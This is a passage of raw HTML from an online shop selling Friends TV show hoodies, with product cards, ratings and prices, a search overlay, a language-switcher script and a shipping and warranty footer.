    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="316">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-logo-hoodie-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/844/conversions/friends-logo-hoodie-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Logo Hoodie FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-logo-hoodie-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Logo Hoodie FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="361">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-central-perk-hoodie-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1017/conversions/friends-central-perk-hoodie-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Central Perk Hoodie FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-central-perk-hoodie-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Central Perk Hoodie FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;izzkzo4qW028YbmRs0p4&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/friends-hoodies-f-r-i-e-n-d-s-ill-be-there-for-you-unisex-adult-hoodie-fri3012&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;87df4b45ff76e8973be46fcc0d6b97102e73ba3cd26c74efb33531d6c4900c42&quot;}" wire:effects="[]" wire:id="izzkzo4qW028YbmRs0p4" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://friendstvshow.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://friendstvshow.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
